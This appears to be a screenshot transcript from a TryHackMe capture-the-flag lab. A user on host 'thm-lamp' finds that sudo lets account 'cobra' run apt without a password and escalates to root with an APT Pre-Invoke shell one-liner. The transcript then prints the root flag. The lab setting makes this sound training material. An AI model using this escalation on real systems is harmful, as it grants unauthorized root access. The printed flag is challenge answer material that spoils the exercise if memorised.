 Applications Places System Thu 26 Jun, 01:19 AttackBox IP:10.10.75.59
cobra@thm-lamp: /home/challenger
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
challenger@thm-lamp:~$ su cobra
Password:
su: Authentication failure
challenger@thm-lamp:~$ su cobra
Password:
cobra@thm-lamp:/home/challenger$ ls -la
total 40
drwxr-xr-x 5 challenger challenger 4096 Jun 29  2023 .
drwxr-xr-x 6 root       root       4096 Jun 19  2023 ..
-rwxr-xr-x 1 challenger challenger   87 Jun 29  2023 .bash_history
-rwxr-xr-x 1 challenger challenger  220 Feb 25  2020 .bash_logout
-rwxr-xr-x 1 challenger challenger 3771 Feb 25  2020 .bashrc
drwxr-xr-x 2 challenger challenger 4096 Jun 19  2023 .cache
drwxr-xr-x 3 challenger challenger 4096 Jun 19  2023 .local
-rwxr-xr-x 1 challenger challenger  807 Feb 25  2020 .profile
drwxr-xr-x 2 challenger challenger 4096 Jun 22  2023 .ssh
-r-------- 1 challenger challenger   38 Jun 19  2023 user.txt
cobra@thm-lamp:/home/challenger$ cat user.txt
cat: user.txt: Permission denied
cobra@thm-lamp:/home/challenger$ sudo -l
Matching Defaults entries for cobra on thm-lamp:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User cobra may run the following commands on thm-lamp:
    (ALL) NOPASSWD: /usr/bin/apt
cobra@thm-lamp:/home/challenger$ sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh
# whoami
root
# cd /root
# ls
root.txt  snap
# cat root.txt
THM{7b88ac4f52cd8723a8d0c632c2d930ba}
#